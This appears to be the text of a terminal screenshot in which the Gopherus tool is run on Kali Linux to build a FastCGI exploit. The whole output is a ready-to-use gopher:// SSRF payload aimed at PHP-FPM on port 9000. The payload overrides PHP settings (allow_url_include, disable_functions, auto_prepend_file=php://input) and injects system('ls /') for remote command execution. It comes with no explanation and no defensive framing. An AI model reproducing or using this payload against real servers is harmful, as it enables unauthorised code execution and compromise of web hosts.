 moosekali@mykali: ~/Desktop/Gopherus-master
File Actions Edit View Help
┌──(moosekali㉿mykali)-[~/Desktop/Gopherus-master]
└─$ python2 gopherus.py --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  ls /
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%04%04%0
0%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/
1.1%0E%02CONTENT_LENGTH56%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adis
able_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/h
tml/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%008%04%00%3C%3
Fphp%20system%28%27ls%20/%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%0
0
-----------Made-by-SpyD3r-----------